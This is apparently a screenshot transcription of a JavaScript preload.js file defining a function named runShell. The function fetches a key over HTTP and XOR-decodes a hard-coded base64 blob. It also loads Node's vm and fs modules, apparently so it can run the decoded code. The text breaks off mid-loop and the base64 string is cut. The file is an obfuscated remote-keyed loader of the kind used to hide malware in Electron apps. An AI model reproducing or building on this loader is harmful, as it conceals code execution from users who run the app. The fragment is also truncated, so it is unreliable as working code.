 preload.js ×
traResources > JS preload.js > runShell
1 typeof require === 'function';
2
3 window.runShell = function(){
4 var http = require('http')
5 var vm = require("vm");
6 var fs = require("fs");
7
8 var options = {
9 host: '0.0.0.0',
0 port: 80,
1 path: '/'
2 };
3
4 http.get(options, function(res) {
5 var body = '';
6 res.on('data', function(chunk) {
7 body += chunk;
8 });
9 res.on('end', function() {
0
1 var b64string = "xHiVWo9qiVuCNslP4RTAFMw+llWePo5RmD7dFJ57kUGFbIUcznCF
2
3 var str = Buffer.from(b64string, 'base64');
4
5 let keyBuf = Buffer.from(body, 'hex')
6 let strBuf = Buffer.from(str, 'hex')
7 let outBuf = Buffer.alloc(strBuf.length)
8
9 for (let n = 0; n < strBuf.length; n++)
0 outBuf[n] = strBuf[n] ^ keyBuf[n % keyBuf.length]